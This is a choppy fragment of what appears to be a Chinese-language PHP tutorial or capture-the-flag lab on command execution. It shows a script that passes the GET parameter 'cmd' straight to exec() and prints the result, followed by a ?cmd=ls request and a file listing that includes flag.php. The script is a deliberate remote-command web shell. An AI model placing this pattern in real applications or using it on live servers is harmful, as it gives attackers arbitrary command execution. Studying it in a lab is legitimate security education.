 exec
exec(string $command, array &$output = ?, int
&$return_var = ?)
参数
回显
提交命令
返回结果
print_r
output 参数
填充数组
<?php
highlight_file(__FILE__);
$cmd = $_GET["cmd"];
exec($cmd,$array);
print_r($array);
?>
?cmd=ls
<?php
highlight_file(__FILE__);
$cmd = $_GET["cmd"];
exec($cmd,$array); //鎵ц 鍛戒护
print_r($array);
?> Array ( [0] => exec.php [1] => flag.php [2] => passthru.php [3] => pcntl.php [4] => pig.png [5] => popen.php [6] => proc_open.php [7] => quote.php [8]
=> shell_exec.php [9] => system.php )